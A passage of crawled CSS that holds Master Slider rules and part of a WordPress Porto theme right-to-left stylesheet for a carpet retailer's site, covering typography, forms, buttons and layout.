.msp-cn-6-25 { font-family:"Open Sans";font-weight:300;font-size:18px;text-align:center;line-height:normal;color:#000000; } 
.msp-cn-1-26 { font-family:"Open Sans";font-weight:700;font-size:45px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-27 { font-family:"Open Sans";font-weight:300;font-size:45px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-28 { font-family:"Open Sans";font-weight:normal;font-size:14px;line-height:normal; } 

.ms-parent-id-3 > .master-slider{ background:#e6e6e3; }
.msp-cn-1-17 { font-family:"Open Sans";font-weight:800;font-size:79px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-21 { font-family:"Open Sans";font-weight:300;font-size:26px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-22 { font-family:"Open Sans";font-weight:300;font-size:24px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-3-29 { font-family:"Open Sans";font-weight:600;font-size:79px;text-align:left;line-height:normal;color:#ffffff; } 
.msp-cn-3-32 { font-family:"Open Sans";font-weight:300;font-size:26px;text-align:left;line-height:normal;color:#ffffff; } 
.msp-cn-3-33 { font-family:"Open Sans";font-weight:600;font-size:19px;text-align:left;line-height:normal;color:#ffffff; } 
.msp-cn-3-40 { font-family:"Open Sans";font-weight:600;font-size:79px;text-align:right;line-height:normal;color:#ffffff; } 
.msp-cn-3-41 { font-family:"Open Sans";font-weight:300;font-size:26px;text-align:right;line-height:normal;color:#ffffff; } 
.msp-cn-3-43 { font-family:"Open Sans";font-weight:600;font-size:14px;line-height:normal; } 
.msp-cn-3-44 { font-family:"Open Sans";font-weight:600;font-size:14px;line-height:normal; } 

.ms-parent-id-2 > .master-slider{ background:#333333; }
.msp-cn-7-1 { background-color:rgba(0, 0, 0, 0);padding-top:10px;font-family:"Open Sans";font-weight:600;font-size:85px;text-align:right;line-height:normal;color:#0088cc; } 
.msp-cn-6-3 { font-family:"Open Sans";font-weight:300;font-size:32px;text-align:right;line-height:normal;color:#777777; } 
.msp-cn-6-16 { font-family:"Open Sans";font-weight:300;font-size:23px;line-height:normal;color:#0088cc; } 
.msp-cn-1-17 { font-family:"Open Sans";font-weight:800;font-size:79px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-6-21 { font-family:"Open Sans";font-weight:300;font-size:30px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-6-22 { font-family:"Open Sans";font-weight:300;font-size:27px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-23 { font-family:"Open Sans";font-weight:300;font-size:14px;line-height:normal;color:#777777; } 
.msp-cn-1-24 { font-family:"Open Sans";font-weight:800;font-size:35px;line-height:normal;color:#000000; } 
.msp-cn-6-25 { font-family:"Open Sans";font-weight:300;font-size:18px;text-align:center;line-height:normal;color:#000000; } 
.msp-cn-1-26 { font-family:"Open Sans";font-weight:700;font-size:45px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-27 { font-family:"Open Sans";font-weight:300;font-size:45px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-28 { font-family:"Open Sans";font-weight:normal;font-size:14px;line-height:normal; } 

.ms-parent-id-1 > .master-slider{ background:#e6e6e3; }

--- FILE ---
content_type: text/css
request_url: https://ncarpet.ir/wp-content/themes/porto/css/theme_rtl.css?ver=4.9.26
body_size: 47088
content:
@charset "UTF-8";
body {
    background-color: #fff;
    color: #777;
    font-family: "Open Sans", Arial, sans-serif;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
}
.clear {
    float: none;
    clear: both;
}
.f-left {
    float: left;
}
.f-right {
    float: right;
}
.f-none {
    float: none;
}
/* Responsive */@media (max-width: 479px) {
    body {
        font-size: 13px;
    }
}
/* Headings */h1, h2, h3, h4, h5, h6 {
    color: #0e0e0e;
    font-weight: 200;
    letter-spacing: -1px;
    margin: 0;
}
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
    font-weight: 600;
}
h1 {
    font-size: 2.4em;
    line-height: 44px;
    margin: 0 0 44px 0;
}
h2 {
    font-size: 2em;
    font-weight: 300;
    line-height: 42px;
    margin: 0 0 32px 0;
}
h3 {
    color: #ccc;
    font-size: 1.7em;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 24px;
    margin: 0 0 33px 0;
}
h4 {
    color: #ccc;
    font-size: 1.3em;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    color: #ccc;
    font-size: 1em;
    font-weight: 600;
    letter-spacing: normal;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    color: #333;
    font-size: 1em;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h1.big {
    font-size: 4.2em;
    line-height: 54px;
}
h1.short {
    margin-bottom: 15px;
}
h2.short {
    margin-bottom: 15px;
}
h3.short, h4.short, h5.short, h6.short {
    margin-bottom: 9px;
}
h1.shorter, h2.shorter, h3.shorter, h4.shorter, h5.shorter, h6.shorter {
    margin-bottom: 0;
}
h1.tall, h2.tall, h3.tall, h4.tall, h5.tall, h6.tall {
    margin-bottom: 33px;
}
h1.taller, h2.taller, h3.taller, h4.taller, h5.taller, h6.taller {
    margin-bottom: 44px;
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px;
}
h1.more-spaced, h2.more-spaced, h3.more-spaced, h4.more-spaced, h5.more-spaced, h6.more-spaced {
    margin-top: 44px;
}
h1.dark, h2.dark, h3.dark, h4.dark, h5.dark {
    color: #0e0e0e;
}
h1.white, h2.white, h3.white, h4.white, h5.white, h6.white {
    color: #fff;
}
h1.text-shadow, h2.text-shadow, h3.text-shadow, h4.text-shadow, h5.text-shadow, h6.text-shadow {
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
h2 .inverted {
    min-height: 60px;
}
/* Responsive */@media (max-width: 479px) {
    h2 {
        line-height: 40px;
    }
}
@media (max-width: 767px) {
    h1.big {
        font-size: 3.2em;
        line-height: 42px;
    }
}
.heading-bold {
    font-weight: 600 !important;
}
.heading-bold strong {
    font-weight: 800 !important;
}
.page-title {
    margin-top: 0;
}
/* Blockquote */blockquote {
    font-size: 1em;
}
/* Paragraphs */p {
    color: #777;
    line-height: 24px;
    margin: 0 0 20px;
}
p.featured {
    font-size: 1.6em;
    line-height: 1.5em;
}
p.short {
    margin-bottom: 0;
}
p.tall {
    margin-bottom: 20px;
}
p.taller {
    margin-bottom: 40px;
}
p .alternative-font {
    display: inline-block;
    margin-top: -15px;
    position: relative;
    top: 3px;
    margin-bottom: -6px;
}
a, a:hover, a:focus {
    color: #ccc;
}
b {
    font-weight: 800;
}
/* Labels */.label-primary {
    background-color: #ccc;
}
.label-dark, .label-dark:hover {
    background: #111;
    text-decoration: none;
    font-weight: normal;
}
/* Alternative Font Style */.alternative-font {
    color: #ccc;
    font-family: "Shadows Into Light", cursive;
    font-size: 1.6em;
}
.nav-pills > li {
    margin-bottom: 2px;
}
/* Navs */ul.nav-list.primary > li {
    margin: 0;
    padding: 0;
}
ul.nav-list.primary > li a {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-bottom: 1px solid #ededde;
    padding: 8px 0;
}
ul.nav-list.primary > li a:before {
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px solid #333;
    margin-left: 5px;
    margin-right: 5px;
    position: relative;
}
ul.nav-pills > li.active > a {
    background-color: #ccc;
}
ul.nav-pills > li.active > a:hover, ul.nav-pills > li.active > a:focus {
    background-color: #ccc;
}
/* Buttons */button {
    border: 1px solid #ccc;
}
.btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    background-color: #ccc;
    border-color: #ccc;
}
.btn-primary[disabled] {
    border-color: #ccc !important;
    background-color: #ccc;
    background-image: none;
}
.btn-icon i {
    margin-left: 10px;
}
.btn-icon-right i {
    margin-left: 0;
    margin-right: 10px;
}
.btn-flat {
    display: inline-block;
}
/* Forms */form label {
    font-weight: normal;
}
textarea {
    resize: vertical;
}
input[type='number'] {
    -moz-appearance: textfield;
}
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, select {
    border: 1px solid #ccc;
    border-radius: 3px;
    outline: none;
    text-align: right;
}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], select, textarea {
    line-height: 1.42857;
    padding: 6px 8px;
    font-size: 1em;
    vertical-align: middle;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
select {
    padding: 6px 2px 6px 0;
}
.form-control {
    padding: 6px 8px;
}
select.form-control {
    padding: 6px 2px;
}
label.checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 5px;
}
input[type="radio"], input[type="checkbox"] {
    margin-left: 5px;
}
.form-group:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.form-control:focus {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    border-color: #ccc;
}
/* Forms Validations */label.valid {
    display: inline-block;
    text-indent: -9999px;
}
label.error {
    color: #c10000;
    font-size: 0.9em;
    margin-top: -5px;
    padding: 0;
}
label.error#captcha-error {
    margin-top: 15px;
}
legend {
    border: none;
}
fieldset legend {
    margin-top: 15px;
}
input[type="submit"] {
    background: #ccc;
    border: 1px solid #ccc;
    color: #fff;
    padding: 6px 10px;
    border-radius: 3px;
    line-height: 1.42857;
}
/* Search Form */#searchform {
    *zoom: 1;
}
#searchform:before, #searchform:after {
    content: " ";
    display: table;
}
#searchform:after {
    clear: both;
}
#searchform .screen-reader-text, #searchform #s, #searchform #submit {
    display: block;
}
#searchform #s {
    margin-bottom: 1em;
    width: 100%;
    max-width: 250px;
}
/* Form Table */.form-table th, .form-table td {
    padding: 10px 0 10px 10px;
}
.form-table th label, .form-table td label {
    margin-left: 15px;
}
.form-table th h3, .form-table td h3 {
    color: inherit;
    font-size: 1em;
    font-weight: normal;
    line-height: 1.42857;
    margin: 0 0 -10px !important;
}
img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    -moz-user-drag: none;
}
.thumbnail.full, .img-thumbnail.full {
    width: 100%;
}
.thumbnail.full img, .img-thumbnail.full img {
    width: 100%;
}
/* Thumbnails */.img-thumbnail {
    border-radius: 8px;
    position: relative;
}
.img-thumbnail .zoom {
    background: #ccc;
    border-radius: 100%;
    bottom: 4px;
    cursor: pointer;
    color: #fff;
    display: block;
    height: 30px;
    padding: 0;
    position: absolute;
    left: 4px;
    text-align: center;
    width: 30px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.img-thumbnail .zoom i {
    font-size: 14px;
    line-height: 28px;
}
.img-thumbnail .link {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #ccc;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    position: absolute;
    border-radius: 0 0 25px 0;
    left: -100px;
    text-align: center;
    top: -100px;
    width: 50px;
}
.img-thumbnail .link i {
    font-size: 24px;
    right: 3px;
    position: relative;
    top: -4px;
}
.img-thumbnail:hover .zoom {
    opacity: 1;
    filter: alpha(opacity=100);
}
.img-thumbnail:hover .link {
    left: 0;
    top: 0;
}
.img-thumbnail .inner {
    overflow: hidden;
    position: relative;
}
.thumbnail .zoom {
    background: #ccc;
    border-radius: 100%;
    bottom: 4px;
    cursor: pointer;
    color: #fff;
    display: block;
    height: 30px;
    padding: 0;
    position: absolute;
    left: 4px;
    text-align: center;
    width: 30px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.thumbnail .zoom i {
    font-size: 14px;
    line-height: 28px;
}
.thumbnail:hover .zoom {
    opacity: 1;
    filter: alpha(opacity=100);
}
.gallery-row {
    margin: 0 -4px;
}
.img-opacity-effect a img {
    border-radius: 7px;
    -webkit-transition: opacity 0.2s ease-in-out 0s;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    transition: opacity 0.2s ease-in-out 0s;
    overflow: hidden;
}
.img-opacity-effect a img:hover {
    opacity: 0.9;
    filter: alpha(opacity=90);
}
/* Responsive *//* Visual Composer Grid */body .vc_row {
    margin-left: -10px;
    margin-right: -10px;
}
body .vc_row.wpb_row {
    margin-bottom: 0;
}
body .vc_col-xs-1, body .vc_col-sm-1, body .vc_col-md-1, body .vc_col-lg-1, body .vc_col-xs-2, body .vc_col-sm-2, body .vc_col-md-2, body .vc_col-lg-2, body .vc_col-xs-3, body .vc_col-sm-3, body .vc_col-md-3, body .vc_col-lg-3, body .vc_col-xs-4, body .vc_col-sm-4, body .vc_col-md-4, body .vc_col-lg-4, body .vc_col-xs-5, body .vc_col-sm-5, body .vc_col-md-5, body .vc_col-lg-5, body .vc_col-xs-6, body .vc_col-sm-6, body .vc_col-md-6, body .vc_col-lg-6, body .vc_col-xs-7, body .vc_col-sm-7, body .vc_col-md-7, body .vc_col-lg-7, body .vc_col-xs-8, body .vc_col-sm-8, body .vc_col-md-8, body .vc_col-lg-8, body .vc_col-xs-9, body .vc_col-sm-9, body .vc_col-md-9, body .vc_col-lg-9, body .vc_col-xs-10, body .vc_col-sm-10, body .vc_col-md-10, body .vc_col-lg-10, body .vc_col-xs-11, body .vc_col-sm-11, body .vc_col-md-11, body .vc_col-lg-11, body .vc_col-xs-12, body .vc_col-sm-12, body .vc_col-md-12, body .vc_col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
}
body .vc_non_responsive .vc_row .vc_col-sm-1, body .vc_non_responsive .vc_row .vc_col-sm-2, body .vc_non_responsive .vc_row .vc_col-sm-3, body .vc_non_responsive .vc_row .vc_col-sm-4, body .vc_non_responsive .vc_row .vc_col-sm-5, body .vc_non_responsive .vc_row .vc_col-sm-6, body .vc_non_responsive .vc_row .vc_col-sm-7, body .vc_non_responsive .vc_row .vc_col-sm-8, body .vc_non_responsive .vc_row .vc_col-sm-9, body .vc_non_responsive .vc_row .vc_col-sm-10, body .vc_non_responsive .vc_row .vc_col-sm-11, body .vc_non_responsive .vc_row .vc_col-sm-12 {
    padding-left: 10px;
    padding-right: 10px;
}
/* Visual Composer Buttons */.vc_row.bg-width50 .upb_row_bg {
    width: 50% !important;
    min-width: 50% !important;
}
@media (max-width: 767px) {
    .vc_row.bg-width50 .upb_row_bg {
        display: none;
    }
}
.vc_row.bg-ml50 .upb_row_bg {
    margin-left: 50%;
}
body .btn-inverse {
    color: #fff;
    background-color: #333;
    border-color: #2d2d2d;
}
body .btn-inverse:hover, body .btn-inverse:focus, body .btn-inverse:active, body .btn-inverse.active {
    color: #fff;
    background-color: #1f1f1f;
    border-color: #0e0e0e;
}
.open body .btn-inverse.dropdown-toggle {
    color: #fff;
    background-color: #1f1f1f;
    border-color: #0e0e0e;
}
body .btn-inverse:active, body .btn-inverse.active {
    background-image: none;
}
.open body .btn-inverse.dropdown-toggle {
    background-image: none;
}
body .btn-inverse.disabled, body .btn-inverse[disabled], fieldset[disabled] body .btn-inverse, body .btn-inverse.disabled:hover, body .btn-inverse[disabled]:hover, fieldset[disabled] body .btn-inverse:hover, body .btn-inverse.disabled:focus, body .btn-inverse[disabled]:focus, fieldset[disabled] body .btn-inverse:focus, body .btn-inverse.disabled:active, body .btn-inverse[disabled]:active, fieldset[disabled] body .btn-inverse:active, body .btn-inverse.disabled.active, body .btn-inverse[disabled].active, fieldset[disabled] body .btn-inverse.active {
    background-color: #333;
    border-color: #2d2d2d;
}
body .btn-inverse .badge {
    color: #333;
    background-color: #fff;
}
body .btn {
    display: inline-block;
    margin: 0;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
}
body .cart-actions .button, body .checkout-button, body #place_order, body .btn-lg, body .btn-group-lg > .btn, body input.submit.btn-lg, body input.btn.btn-lg[type="submit"], body input.button.btn-lg[type="submit"] {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px;
}
body .btn-sm, body .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
body .btn-md, body .btn-group-md > .btn {
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
}
body .btn-xs, body .btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
body .btn-block {
    display: block;
    width: 100%;
    padding-right: 0;
    padding-left: 0;
}
/* Visual Composer Alert */body .wpb_alert {
    padding: 15px;
}
body .wpb_alert .messagebox_text {
    background-image: none;
    padding-right: 0;
}
/* Visual Composer Slider */body .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: -50px;
}
/* Featured Box */.wpb_text_column p {
    line-height: inherit;
}
.wpb_text_column.featured {
    font-size: 1.6em;
    line-height: 1.5em;
}
.wpb_text_column.short {
    margin-bottom: 0;
}
.wpb_text_column.tall {
    margin-bottom: 20px;
}
.wpb_text_column.taller {
    margin-bottom: 40px;
}
.wpb_text_column .alternative-font {
    display: inline-block;
    margin-top: -15px;
    position: relative;
    top: 3px;
    margin-bottom: -6px;
}
/* Visual Composer Single Image */div.wpb_single_image .vc_single_image-wrapper {
    display: inline-block;
    max-width: 100%;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow {
    border-radius: 8px;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {
    border-radius: 6px;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border {
    border-radius: 8px;
    padding: 4px;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_border img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img {
    border-radius: 6px;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
    padding: 4px;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
    background: #fff;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {
    border-radius: 6px;
    margin-bottom: -4px;
}
div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey {
    background: #fff;
    border-color: #ddd;
}
div.wpb_single_image .porto-vc-zoom {
    display: inline-block;
    position: relative;
    max-width: 100%;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon {
    background: #ccc;
    color: #fff;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    position: absolute;
    padding: 0;
    line-height: 28px;
    display: block;
    bottom: 8px;
    left: 8px;
    text-align: center;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon:before {
    font-family: "FontAwesome";
    content: "\f002";
}
/* Visual Composer Flickr */.wpb_content_element.wpb_flickr_widget {
    margin-bottom: 15px;
}
/* Visual Composer Separator */.vc_separator h4 {
    margin-top: 0;
    font-size: 1.1429em;
    color: #313131;
    font-weight: 700;
    text-transform: uppercase;
}
.vc_text_separator {
    margin-bottom: 25px;
    border: none;
}
.vc_separator.vc_separator_align_left h4 {
    padding: 0 0 0 0.8em;
}
.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line {
    border: none;
    background-image: - webkit-linear-gradient(right, transparent, rgba(0, 0, 0, 0.2));
    background-image: linear-gradient(to left, transparent, rgba(0, 0, 0, 0.2));
}
.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line {
    border: none;
    background-image: - webkit-linear-gradient(right, rgba(0, 0, 0, 0.2), transparent);
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.2), transparent);
}
/* Visual Composer Heading */.wpb_heading {
    font-size: 1.1429em;
    line-height: 1.4;
    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    text-decoration: none;
    margin-bottom: 0.9375em;
    letter-spacing: 0;
}
.vc_custom_heading.heading-m-none > * {
    margin-bottom: 0;
}
/* Visual Composer Message Box *//* Visual Composer Others */.overlay-show {
    margin-bottom: 30px;
}
.tab-pane > *:last-child, .panel-body > *:last-child {
    margin-bottom: 0;
}
/* Ultimate Addon Info Box */.wpb_wrapper .aio-icon-header h3.aio-icon-title {
    font-size: 1.4em;
    font-weight: 400;
    letter-spacing: normal;
    text-transform: none;
}
.wpb_wrapper .aio-icon-read {
    padding: 10px 0;
}
.info-box-small-wrap .aio-icon-box {
    margin-bottom: 15px;
}
.info-box-small-wrap .aio-icon-header + .aio-icon-description {
    margin-top: -2px;
}
body .left-icon .aio-icon-left .aio-icon, body .left-icon .aio-icon-left .aio-icon-img {
    margin-left: 15px;
}
/* Ultimate Addon Modal */h3.ult_modal-title {
    text-transform: none;
}
/* Ultimate Addon Advanced Carousel */body .ult-carousel-wrapper .m-b-none {
    margin-bottom: -35px !important;
}
body .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .slick-dots {
    position: relative;
    bottom: -5px;
    margin-top: 10px;
}
body .ult-carousel-wrapper.ult_horizontal ul.slick-dots li, body .ult-carousel-wrapper.ult_full_width ul.slick-dots li, body .slick-dots li {
    margin: 0 3px;
    font-size: 1.0714em;
}
body .sidebar .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .sidebar .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .sidebar .slick-dots {
    margin-top: 3px;
}
body .sidebar .ult-carousel-wrapper {
    margin-bottom: 0;
}
.ult-carousel-wrapper > div:first-child {
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: none;
    -webkit-tap-highlight-color: transparent;
}
.ult-carousel-wrapper > div:first-child > .ult-item-wrap {
    display: none;
}
.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child {
    display: block;
    position: relative;
    min-height: 200px;
}
.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child > * {
    opacity: 0;
    filter: alpha(opacity=0);
}
.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap {
    display: block;
}
.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child {
    position: static;
    min-height: 0;
}
.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child:before {
    display: none;
}
.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child > * {
    opacity: 1;
    filter: alpha(opacity=100);
}
/* Ultimate Addon Google Map */.ultimate_google_map {
    min-width: 0 !important;
    width: 100% !important;
    position: relative !important;
}
.gmap-border {
    border-radius: 6px;
    overflow: hidden;
}
/* Ultimate Addon Others */.uvc-type-wrap .ultimate-typed-main, .uvc-type-wrap .ticker {
    font-weight: bold;
}
.upb_row_bg {
    min-height: 0 !important;
}
.video-cover {
    overflow: hidden !important;
}
.video-cover .upb_video-bg {
    left: 0 !important;
}
.video-cover .upb_video-src {
    position: absolute;
    left: 49% !important;
    top: 49% !important;
    -webkit-transform: translate(-49%, -50%);
    -moz-transform: translate(-49%, -50%);
    -ms-transform: translate(-49%, -50%);
    -o-transform: translate(-49%, -50%);
    transform: translate(-49%, -50%);
}
/* Porto Grid Container */.porto-grid-container {
    position: relative;
}
.porto-grid-container .porto-grid-item {
    float: right;
    max-width: 100%;
}
.porto-grid-container .porto-grid-item > .wpb_single_image {
    margin-bottom: 0;
}
.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper:hover {
    background: #000;
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.porto-grid-container .porto-grid-item > .wpb_single_image a {
    display: block;
}
.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
    display: block;
}
.porto-grid-container .porto-grid-item > .wpb_single_image img {
    width: 100%;
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.porto-grid-container .porto-grid-item > .wpb_single_image img:hover {
    opacity: 0.9;
    filter: alpha(opacity=90);
}
/* Porto Links */.porto-links-block {
    border: 1px solid #ddd;
    border-radius: 7px;
    background: #fbfbfb;
}
@media (max-width: 1199px) {
    .porto-links-block {
        font-size: 13px;
    }
}
.porto-links-block .links-title {
    color: #000;
    border-radius: 7px 7px 0 0;
    background: #f5f5f5;
    border-bottom: 1px solid #ddd;
    font-size: 0.9286em;
    font-weight: 700;
    line-height: 20px;
    padding: 11px 15px 9px;
    margin: 0;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
@media (max-width: 1199px) {
    .porto-links-block .links-title {
        line-height: 20px;
        padding: 8px 12px 6px;
    }
}
.porto-links-block .links-title i {
    margin-left: 5px;
}
.porto-links-block .links-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.porto-links-block li.porto-links-item {
    display: block;
}
.porto-links-block li.porto-links-item:first-child > a, .porto-links-block li.porto-links-item:first-child > span {
    border-top-width: 0;
}
.porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {
    color: #777;
    display: block;
    font-size: 1em;
    line-height: 19px;
    padding: 11px 5px;
    margin: 0 10px -1px;
    border-top: 1px solid #ddd;
    text-decoration: none;
}
@media (max-width: 1199px) {
    .porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {
        padding: 7px 5px;
        line-height: 19px;
        margin: 0 7px -1px;
    }
}
.porto-links-block li.porto-links-item i {
    margin-left: 5px;
}
/*
 /**
 * Table of Contents:
 *
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 * ----------------------------------------------------------------------------
 *//**
 * 5.0 Alignment
 * ----------------------------------------------------------------------------
 */.alignleft {
    float: left;
    margin: 7px 24px 7px 0;
}
.alignright {
    float: right;
    margin: 7px 0 7px 24px;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 7px auto;
}
blockquote.alignleft, blockquote.alignright {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 17px;
    width: 50%;
}
blockquote.alignleft p, blockquote.alignright p {
    margin-bottom: 17px;
}
/**
 * 6.0 Tables
 * ----------------------------------------------------------------------------
 */.mceItemTable {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-width: 1px 0 0 1px;
    border-collapse: separate;
    border-spacing: 0;
    font-size: 14px;
    line-height: 1.28571;
    margin-bottom: 24px;
    width: 100%;
}
.mceItemTable th, .mceItemTable caption {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-width: 0 1px 1px 0;
    font-weight: 700;
    padding: 8px;
    text-align: left;
    text-transform: uppercase;
    vertical-align: baseline;
}
.mceItemTable td {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-width: 0 1px 1px 0;
    font-family: Lato, sans-serif;
    font-size: 14px;
    padding: 8px;
    vertical-align: baseline;
}
/**
 * 7.0 Images
 * ----------------------------------------------------------------------------
 */.wp-caption {
    background: transparent;
    border: none;
    color: #767676;
    margin: 0 0 24px 0;
    max-width: 100%;
    padding: 0;
    text-align: left;
}
.html5-captions .wp-caption {
    padding: 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
.html5-captions .wp-caption.alignleft {
    margin-right: 24px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
.wp-caption.alignright img, .wp-caption.alignright .wp-caption-dd {
    padding-left: 10px;
}
.html5-captions .wp-caption.alignright {
    margin-left: 24px;
}
.html5-captions .wp-caption.alignright img, .html5-captions .wp-caption.alignright .wp-caption-dd {
    padding: 0;
}
.wp-caption.aligncenter {
    margin: 7px auto;
}
.wp-caption-dt {
    margin: 0;
}
.wp-caption .wp-caption-text, .wp-caption-dd {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    font-style: italic;
    line-height: 1.5;
    margin: 9px 0;
    padding: 0 10px 0 0;
    /* Avoid the caption to overflow the width of the image because wp-caption has 10px wider width */
    text-align: left;
}
.mceTemp + ul, .mceTemp + ol {
    list-style-position: inside;
}
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */.gallery .gallery-item {
    float: left;
    margin: 0 4px 4px 0;
